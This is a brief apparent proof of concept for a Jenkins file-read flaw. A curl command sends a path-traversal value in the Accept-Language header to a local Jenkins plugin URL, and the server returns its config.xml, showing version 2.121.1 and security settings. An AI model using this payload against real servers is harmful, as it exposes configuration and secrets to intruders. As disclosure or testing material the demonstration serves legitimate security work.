 ╰─$ curl -H 'Accept-Language: /../../../config' http://127.0.0.1:8080/plugin/jquery-detached/.xml
<?xml version='1.1' encoding='UTF-8'?>
<hudson>
  <disabledAdministrativeMonitors/>
  <version>2.121.1</version>
  <installStateName>RUNNING</installStateName>
  <numExecutors>2</numExecutors>
  <mode>NORMAL</mode>
  <useSecurity>true</useSecurity>
  <authorizationStrategy class="hudson.security.FullControlOnceLoggedInAuthorizationStrategy">
    <denyAnonymousReadAccess>false</denyAnonymousReadAccess>
  </authorizationStrategy>
  <securityRealm class="hudson.security.HudsonPrivateSecurityRealm">
    <disableSignup>true</disableSignup>
    <enableCaptcha>false</enableCaptcha>
  </securityRealm>
  <disableRememberMe>false</disableRememberMe>
  <projectNamingStrategy class="jenkins.model.ProjectNamingStrategy$DefaultProjectNamingStrategy"/>
  <workspaceDir>${JENKINS_HOME}/workspace/${ITEM_FULL_NAME}</workspaceDir>
  <buildsDir>${ITEM_ROOTDIR}/builds</buildsDir>